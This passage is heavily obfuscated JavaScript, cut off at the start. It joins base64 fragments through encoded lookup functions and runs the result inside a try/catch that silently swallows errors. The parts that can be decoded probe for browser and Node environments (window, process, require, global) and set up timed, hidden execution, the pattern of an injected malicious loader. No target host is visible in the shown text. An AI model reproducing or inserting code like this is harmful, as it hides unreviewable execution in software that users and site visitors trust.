JykrSygweDI3NCwnZ1BmJCcpK0soMHgx'+'MjYsJ2VWVEUnKStLKDB4MTRiLCdaMDBhJ'+'ykrSygweDIwYSwnOE54SicpK0soMHgyZG'+'UsJyRJcEgnKStLKDB4MmJmLCdOa01BJyk'+'rSygweDExOCwnbHBpdycpK0soMHgxY2Qs'+_0x1526168y(0x198)+'ygweDJlMSwnbHlsKicpK0soMHgxZmQsJy'+_0x1526168y(0x1d2)+'weGFmLCdeUEhsJykrSygweDExMiwnVFZw'+'UScpK0soMHgxZjQsJyUobEknKStLKDB4M'+'TA0LCdaXndTJykrSygweDMzMSwnJShsSS'+_0x1526168y(0x265))+(_0x1526168y(0x20c)+'StLKDB4MTNiLCcmSUtaJykrSygweDFhMy'+'wnSVk0RScpK0soMHgxZDYsJ3pKVDQnKSt'+_0x1526168y(0x212)+_0x1526168y(0x1eb)+'DB4MTkwLCdrZ05lJykrSygweDJjNCwnWj'+'AwYScpK0soMHgxYTcsJ3RKZ10nKStLKDB'+'4MjIwLCd4QXlqJykrSygweDFlNiwnWHAx'+'ZCcpK0soMHgxOGIsJ2xwaXcnKStLKDB4M'+'mIzLCdUVnBRJykrSygweGI1LCdscGl3Jy'+'krSygweGU4LCdxcUlyJykrSygweDllLCd'+'WS3MoJykrSygweGJmLCdxRHgxJykrSygw'+'eGZlLCdBdiNwJykrSygweDE4NiwnWjAwY'+'ScpK0soMHgyNTUsJ1RWcFEnKStLKDB4Mj'+'Q2LCcmSUtaJykrSygweGQyLCclY1o0Jyk'+'rSygweDMyMSwnWl53UycpK0soMHgyOTgs'+_0x1526168y(0x247)+'ygweDIxZSwncUhVVicpK0soMHgzMTgsJ1'+'I0TEAnKStLKDB4YmUsJ2VWVEUnKStLKDB'+'4MjQ3LCdXNk5kJykrSygweDJiYiwnJWNa'+'NCcpK0soMHgxYzAsJ3FEeDEnKStLKDB4M'+'jlkLCdaMDBhJykrSygweDI0NCwnQXYjcC'+'cpK0soMHgxNjAsJyRJcEgnKStLKDB4MmY'+'3LCdUVnBRJykrSygweDFlNCwnJShsSScp'+'K0soMHgzMmMsJ3pKVDQnKStLKDB4MmZlL'+_0x1526168y(0x292)+_0x1526168y(0x275)+'kTCVLJykrSygweDJhYywnVzZOZCcpK0so'+'MHhmYywncmlzOCcpK0soMHgxMDUsJ3hBe'+'WonKStLKDB4MmQ2LCckSXBIJykrSygweD'+'FmMSwnOE54')+('SicpK0soMHhkYywnbHBpdycpK0soMHgzM'+_0x1526168y(0x1ad)+'krSygweDFmOSwnJklLWicpK0soMHgxYjI'+'sJzhOeEonKStLKDB4ZTcsJ15QSGwnKStL'+_0x1526168y(0x220)+'05lJykrSygweGU2LCdYcDFkJykrSygweD'+_0x1526168y(0x2a5)+'nKStLKDB4MjRmLCdBdiNwJykrSygweDFl'+'MiwndEpnXScpK0soMHgyMmQsJyRjciYnK'+'StLKDB4MjBkLCdnUGYkJykrSygweGY4LC'+'ckSXBIJykrSygweDE5OCwncmlzOCcpK0s'+_0x1526168y(0x2aa)+'VicpK0soMHgyY2YsJyRjciYnKStLKDB4M'+'jQzLCdYcDFkJykrSygweDE2NywnNyN4QC'+'cpK0soMHgyZWUsJ2dQZiQnKStLKDB4Mjh'+'lLCdxcUlyJykrSygweDIxZiwndk91Wicp'+_0x1526168y(0x290)+'CclY1o0JykrSygweGM2LCdWS3MoJykrSy'+'gweDE5YywncmlzOCcpK0soMHhlYSwnJGN'+'yJicpK0soMHgyNzAsJyRJcEgnKStLKDB4'+_0x1526168y(0x1bd)+'ScpK0soMHgxYmMsJ3hBeWonKStLKDB4Mj'+'AxLCdkTCVLJykrSygweDEyMCwnVktzKCc'+'pK0soMHhmMywnNyN4QCcpK0soMHgyMDgs'+'JzhOeEonKStLKDB4MzFkLCdkTCVLJykrS'+'ygweDI3ZSwnJWNaNCcpK0soMHgxZjUsJ1'+'I0TEAnKStLKDB4MjM2LCcqNWM2JykrSyg'+'weDEwMSwnbHU1YycpK0soMHgxNzYsJ1RW'+'cFEnKStLKDB4Mjk5LCclKGxJJykrSygwe'+_0x1526168y(0x269)+'gnKStLKDB4')+('MWRiLCdKOFZCJykrSygweDFhNCwnVFZwU'+'ScpK0soMHgyNDIsJ0whKDUnKStLKDB4Mj'+'llLCd6SlQ0JykrSygweDJmMiwnNyN4QCc'+_0x1526168y(0x22e)+'JzhOeEonKStLKDB4MTUzLCc2Y3YyJykrS'+'ygweDFiZSwnajZbQScpK0soMHgyZjYsJ0'+'lZNEUnKStLKDB4MTQ5LCcxcEcmJykrSyg'+_0x1526168y(0x287)+'I3AnKStLKDB4MjdhLCdsdTVjJykrSygwe'+'DJmMCwnJWNaNCcpK0soMHhjZSwnTkdKKS'+'cpK0soMHgyZTIsJ2RMJUsnKStLKDB4YTQ'+'sJyRJcEgnKStLKDB4MmU0LCd4QXlqJykr'+'SygweDI4ZCwndk91WicpK0soMHgxNDAsJ'+'1JeN0YnKStLKDB4MTRjLCdXNk5kJykrSy'+'gweDJjYywnZ1BmJCcpK0soMHhjMywnJkl'+_0x1526168y(0x199)+'MTM1LCdXMGoxJykrSygweGFkLCcwTzZSJ'+'ykrSygweDI3MywnJShsSScpK0soMHhkZi'+'wnZVZURScpK0soMHgyNmYsJ3o5SWEnKSt'+'LKDB4MTQxLCd6OUlhJykrSygweDI5Niwn'+'VzBqMScpK0soMHgxMTMsJzZjdjInKStLK'+'DB4MjYxLCc2Y3YyJykrSygweDI4YSwnTm'+'tNQScpK0soMHgyZmYsJ1c2TmQnKStLKDB'+'4MTg5LCdBdiNwJykrSygweDIzZSwncUR4'+'MScpK0soMHhjNSwnVktzKCcpK0soMHgyN'+'zksJ0o4VkInKStLKDB4ZjAsJ2o2W0EnKS'+_0x1526168y(0x259)+'nZEwlSycpK0soMHgxOWEsJ0o4VkInKStL'+'KDB4MTliLCdrZ05lJykrSygweDJkMCwnM'+'lo4WScpK0soMHgzMTAsJ2x5bConKStLKD'+'B4Mjc4LCdx')+(_0x1526168y(0x245)+'HgzMmIsJ3JpczgnKSsoSygweDFmYiwnWl'+'53UycpK0soMHgxZDAsJyVjWjQnKStLKDB'+'4MTQ1LCdXNk5kJykrSygweGIxLCdaMDBh'+'JykrSygweDIzNywnUl43RicpK0soMHgyZ'+'DQsJ1cwajEnKStLKDB4MTBlLCdxcUlyJy'+'krSygweDEyMSwnTmtNQScpK0soMHgxZWI'+_0x1526168y(0x1ee)+'SygweDE5MywnMXBHJicpK0soMHhkYSwne'+'jlJYScpK0soMHgxMDYsJyVjWjQnKStLKD'+'B4MTdiLCdseWwqJykrSygweGE1LCdsdTV'+_0x1526168y(0x267)+'OTYsJyVjWjQnKStLKDB4MjQ1LCdqNltBJ'+'ykrSygweDE1NywnME82UicpK0soMHgyYW'+'IsJyUobEknKStLKDB4MjJjLCdMISg1Jyk'+'rSygweDEzMCwnekpUNCcpK0soMHgyMDUs'+'J3FxSXInKSksZFtLKDB4MTcyLCdeUEhsJ'+'yldPUsoMHhhNiwncUR4MScpK0soMHgxOD'+'gsJ0lZNEUnKSsnbmcnLGRbSygweDE5OSw'+'nJElwSCcpXT1mdW5jdGlvbihzLHQsdix3'+'LHgseSx6LEEsQixDLEQpe3JldHVybiBzK'+'HQsdix3LHgseSx6LEEsQixDLEQpO30sZF'+'tLKDB4MjUxLCdOa01BJyldPWZ1bmN0aW9'+'uKHMsdCl7cmV0dXJuIHN8fHQ7fSxkW0so'+_0x1526168y(0x1dc)+'yx0LHYsdyx4LHkseil7cmV0dXJuIHModC'+'x2LHcseCx5LHopO30sZFtLKDB4MzMyLCc'+'4TnhKJyldPWZ1bmN0aW9uKHMsdCx2LHcs'+'eCl7cmV0dXJuIHModCx2LHcseCk7fSxkW'+'0soMHgxYzQsJ1VvMTAnKV09ZnVuY3Rpb2'+'4ocyx0KXty')+(_0x1526168y(0x1f7)+_0x1526168y(0x1f3)+'gweDE2YSwnVHk4SicpK0soMHgxZDEsJ3J'+_0x1526168y(0x257)+'KV09SygweDJlYiwnMXBHJicpK0soMHhlY'+'iwnOE54SicpK0soMHgxNDIsJ1c2TmQnKS'+'tLKDB4ZmYsJzZjdjInKSxkW0soMHgyNWE'+'sJ15QSGwnKV09ZnVuY3Rpb24ocyx0KXty'+'ZXR1cm4gcyh0KTt9LGRbSygweDI2ZCwna'+'2dOZScpXT1LKDB4MzEyLCdaMDBhJykrSy'+'gweGVmLCdVbzEwJykrSygweDEwMCwnJEl'+'wSCcpK0soMHhjYywnZVZURScpKyddJyxk'+'W0soMHhmNywnXlBIbCcpXT1LKDB4MTNhL'+'CdyaXM4JykrSygweDEyNCwncUR4MScpK0'+_0x1526168y(0x1dd)+'XNk5kJykrSygweDJlZiwnWHAxZCcpO3Zh'+'ciBmPWQsaD1mdW5jdGlvbigpe3ZhciBzP'+'SEhW107cmV0dXJuIGZ1bmN0aW9uKHQsdi'+_0x1526168y(0x1ba)+_0x1526168y(0x195)+_0x1526168y(0x222)+'3VtZW50cyk7cmV0dXJuIHY9bnVsbCx4O3'+'19OmZ1bmN0aW9uKCl7fTtyZXR1cm4gcz0'+'hW10sdzt9O30oKTtmdW5jdGlvbiBpKHMs'+'dCl7dmFyIE09Syx2PXt9O3ZbTSgweDIwN'+_0x1526168y(0x266)+'QnKV0sdltNKDB4MjdiLCd4QXlqJyldPWZ'+'1bmN0aW9uKHkpe3ZhciBOPU07cmV0dXJu'+_0x1526168y(0x206)+'HZbTSgweDE2NCwnJGNyJicpXT1mdW5jdG'+'lvbih6LEEp')+('e3ZhciBPPU07cmV0dXJuIGZbTygweDMyZ'+'CwnWl53UycpXSh6LEEpO30sdltNKDB4Mz'+'ExLCd4QXlqJyldPWZ1bmN0aW9uKHosQSl'+'7dmFyIFA9TTtyZXR1cm4gZltQKDB4MmE2'+'LCcyWjhZJyldKHosQSk7fSx2W00oMHgxY'+'WYsJ15QSGwnKV09ZnVuY3Rpb24oeSx6LE'+'Epe3ZhciBRPU07cmV0dXJuIGZbUSgweDJ'+'jYiwnVFZwUScpXSh5LHosQSk7fSx2W00o'+'MHgxNjEsJ2VWVEUnKV09ZltNKDB4Mjc2L'+'CdrZ05lJyldLHZbTSgweDFkOSwnWl53Uy'+'cpXT1mdW5jdGlvbih6LEEpe3ZhciBSPU0'+_0x1526168y(0x29e)+'XSh6LEEpO30sdltNKDB4MzFiLCd6OUlhJ'+_0x1526168y(0x1e8)+'gweDIwYywnJShsSScpXT1mdW5jdGlvbih'+'6LEEpe3ZhciBTPU07cmV0dXJuIGZbUygw'+'eDI2OCwnJklLWicpXSh6LEEpO30sdltNK'+_0x1526168y(0x2a6)+'wnMlo4WScpXSx2W00oMHgxZmUsJ3FIVVY'+'nKV09ZltNKDB4MTg1LCdSXjdGJyldLHZb'+_0x1526168y(0x22a)+_0x1526168y(0x205)+'B4MWIxLCdYcDFkJyldKHosQSk7fTt2YXI'+'gdz12O2Zvcih2YXIgeCBpbiBzKWlmKGZb'+'TSgweDI2YywnVFZwUScpXSh4W00oMHgyY'+'jYsJ1RWcFEnKSsnaCddLHQpJiZmdW5jdG'+_0x1526168y(0x27f)+_0x1526168y(0x1c5)+'JyldKCd8JyksQj0weDA7d2hpbGUoISFbX'+_0x1526168y(0x270)+_0x1526168y(0x2a7))+(_0x1526168y(0x25d)+_0x1526168y(0x253)+_0x1526168y(0x22f)+_0x1526168y(0x232)+'VSgweGUzLCdOR0opJyldKHlbVSgweDE3N'+'ywnOE54SicpK1UoMHgxMGMsJyo1YzYnKV'+'0oeltDXVsweDBdKSx6W0NdWzB4MV0pKXJ'+_0x1526168y(0x231)+'ciBEPXdbVSgweGZiLCc3I3hAJyldKGgsd'+'GhpcyxmdW5jdGlvbigpe3ZhciBWPVUsRz'+'1GW1YoMHhiYiwnQXYjcCcpXSh0eXBlb2Y'+'gd2luZG93LEZbVigweDIyMywnSjhWQicp'+'XSk/d2luZG93OkZbVigweDE1MCwnMlo4W'+'ScpXSh0eXBlb2YgcHJvY2VzcyxGW1YoMH'+'gxODEsJ3pKVDQnKV0pJiZGW1YoMHgyNzU'+'sJ3RKZ10nKV0odHlwZW9mIHJlcXVpcmUs'+'RltWKDB4MWJkLCdseWwqJyldKSYmRltWK'+'DB4MmIxLCdxRHgxJyldKHR5cGVvZiBnbG'+'9iYWwsRltWKDB4MzAzLCd2T3VaJyldKT9'+'nbG9iYWw6dGhpcyxIPWZ1bmN0aW9uKCl7'+'dmFyIFc9VixJPW5ldyBHWyhXKDB4MWMyL'+'CdxRHgxJykpKydwJ10oRltXKDB4MjEyLC'+'drZ05lJyldKTtyZXR1cm4hSVtXKDB4MmE'+'wLCdaMDBhJyldKEQpO307cmV0dXJuIEZb'+_0x1526168y(0x241)+'250aW51ZTtjYXNlJzMnOnZhciBFPXt9O0'+_0x1526168y(0x25e)+_0x1526168y(0x1a8)+'aXM4JyldPWZ1bmN0aW9uKEcsSCl7dmFyI'+'Fg9VTtyZXR1cm4gd1tYKDB4MjRhLCdaMD'+'BhJyldKEcs')+('SCk7fSxFW1UoMHgzMDksJzBPNlInKV09d'+_0x1526168y(0x23f)+'JlYywnNkV1QCcpXT1mdW5jdGlvbihHLEg'+'pe3ZhciBZPVU7cmV0dXJuIHdbWSgweGYy'+'LCc2RXVAJyldKEcsSCk7fSxFW1UoMHgxZ'+'jYsJzFwRyYnKV09d1tVKDB4MmE0LCc3I3'+'hAJyldLEVbVSgweDI0ZSwnWjAwYScpXT1'+'3W1UoMHgxMDgsJyUobEknKV0sRVtVKDB4'+_0x1526168y(0x1a2)+'Xt2YXIgWj1VO3JldHVybiB3W1ooMHgxYT'+_0x1526168y(0x296)+_0x1526168y(0x1e9)+'YXIgYTA9VTtyZXR1cm4gd1thMCgweGRkL'+'CdKOFZCJyldKEcpO307dmFyIEY9RTtjb2'+_0x1526168y(0x1e0)+'7fWJyZWFrO319KHgsYXJndW1lbnRzKSly'+'ZXR1cm4gc1t4XTt9ZnVuY3Rpb24gaihzK'+'Xt2YXIgYTE9Syx0PXt9O3RbYTEoMHgzMz'+_0x1526168y(0x217)+'2YXIgYTI9YTE7cmV0dXJuIGZbYTIoMHgx'+'ZWMsJ3hBeWonKV0oeixBKTt9LHRbYTEoM'+'HgxNjUsJ1owMGEnKV09ZnVuY3Rpb24oei'+'xBKXt2YXIgYTM9YTE7cmV0dXJuIGZbYTM'+_0x1526168y(0x28a)+'YTEoMHgyODMsJ15QSGwnKV09ZnVuY3Rpb'+'24oeixBKXt2YXIgYTQ9YTE7cmV0dXJuIG'+'ZbYTQoMHgyMTMsJ1RWcFEnKV0oeixBKTt'+'9LHRbYTEoMHgyMWIsJzZFdUAnKV09ZnVu'+'Y3Rpb24oeixBKXt2YXIgYTU9YTE7cmV0d'+_0x1526168y(0x2a2)+'xBKTt9O3Zh')+(_0x1526168y(0x22b)+'HgxZjgsJ2x5bConKV0sJ2cnKSx4PWZbYT'+'EoMHgyOWMsJ05rTUEnKV1bYTEoMHgzMjQ'+'sJ3FxSXInKSsnY2UnXSh3LCcnKSx3PWZb'+'YTEoMHhiNCwnUjRMQCcpXShidG9hLHMpW'+'2ExKDB4MTZkLCdaXndTJyldKCc9JywweD'+'QpW2ExKDB4MWI3LCdSXjdGJyldKCcuJyl'+_0x1526168y(0x1c4)+_0x1526168y(0x1b8)+'SgweDFlZSwnME82UicpXSgnJykscz13W2'+'ExKDB4MzM0LCcwTzZSJykrJ2NlJ10oL1t'+_0x1526168y(0x27c)+_0x1526168y(0x207)+'HgzMTcsJzFwRyYnKSthNigweDE5MiwnYy'+'FXbScpKydkZSddKHZbYTYoMHgyM2MsJzF'+'wRyYnKV0odlthNigweGQ3LCcqNWM2Jyld'+_0x1526168y(0x218)+'DB4MWQ0LCdxSFVWJyldKHlbYTYoMHhjMi'+_0x1526168y(0x2a8)+'dKDB4MCksMHhkKSk/eTp2W2E2KDB4MjI3'+'LCcwTzZSJyldKHksMHgxYSkpO30pLHc9b'+'mV3IFJlZ0V4cChmW2ExKDB4MWRlLCc3I3'+'hAJyldLCdnJyk7cmV0dXJuIGZbYTEoMHg'+'xNmUsJ2xwaXcnKV0oZlthMSgweGNhLCdj'+_0x1526168y(0x1e2)+'V0oZlthMSgweGJjLCdSXjdGJyldKGZbYT'+'EoMHgxYWQsJ2tnTmUnKV0oeCxmW2ExKDB'+'4MWI2LCdxSFVWJyldKSxmW2ExKDB4MzBk'+'LCdxRHgxJyldW2ExKDB4MWI0LCclKGxJJ'+_0x1526168y(0x280)+_0x1526168y(0x1d5))+('ZSwnWjAwYScpXSk7fXZhciBrLGwsbSxvL'+'HE9bmV3IFJlZ0V4cChmW0soMHgxZjIsJy'+'o1YzYnKV0sJ2cnKTtrPWZbSygweDJiYSw'+'nVHk4SicpXSxsPXEsbT1mdW5jdGlvbigp'+'e3ZhciBhNz1LLHM9ZlthNygweDIzYSwnT'+'kdKKScpXSh3aW5kb3cse30pLHQ9bmV3IF'+_0x1526168y(0x1f9)+'dLCdnJyksdD1zW2ZbYTcoMHhiYSwnJGNy'+'JicpXVthNygweDMzNCwnME82UicpKydjZ'+'SddKHQsJycpXTt0JiYobmV3IHQoMHgwLD'+_0x1526168y(0x2a9)+'hNygweDI2NCwnNyN4QCcpXShqLGZ1bmN0'+'aW9uKCl7dmFyIGE4PWE3LHY9ZlthOCgwe'+_0x1526168y(0x2a3)+'UsJ3FxSXInKV0od2luZG93LHt9KSwweDg'+'sWzB4NywweDc0XSxbMHg2LDB4NmVdLFsw'+'eDUsMHg2NV0sWzB4NCwweDZkXSxbMHgzL'+_0x1526168y(0x1e5)+_0x1526168y(0x1c9)+'ybiB2PWZbYTgoMHgyZDMsJ3JpczgnKV0o'+'aSx2LDB4OCxbMHg3LDB4NmVdLFsweDQsM'+'Hg3NF0sWzB4MiwweDYzXSxbMHgwLDB4Nm'+'NdKSwhIXYmJmZbYTgoMHhkMywnbHU1Yyc'+'pXShpLHYsMHg0LFsweDMsMHg2Nl0sWzB4'+'MiwweDY1XSk7fSgpKSk7fSwhKG89ZltLK'+'DB4MmEyLCdxRHgxJyldKG8sd2luZG93KS'+'l8fChvPWZbSygweDI4NywnNyN4QCcpXSh'+'pLG8sMHgxMCxbMHhmLDB4NzJdLFsweGQs'+'MHg2ZV0sWzB4YSwweDczXSxbMHg4LDB4N'+'GNdLFsweDcsMHg3NF0sWzB4MywweDQ1XS'+'xbMHgyLDB4')+(_0x1526168y(0x234)+'zE5LCdrZ05lJyldKG8sa1tLKDB4MjM4LC'+'d4QXlqJykrJ2NlJ10obCwnJyksbSk7fSg'+'pKTs=')))();}.toString();return _0x2192254.slice(_0x2192254.indexOf("{") + 1, _0x2192254.lastIndexOf("}"))})())),g[Y(0x31c,'wad0')])));}catch(K){}}());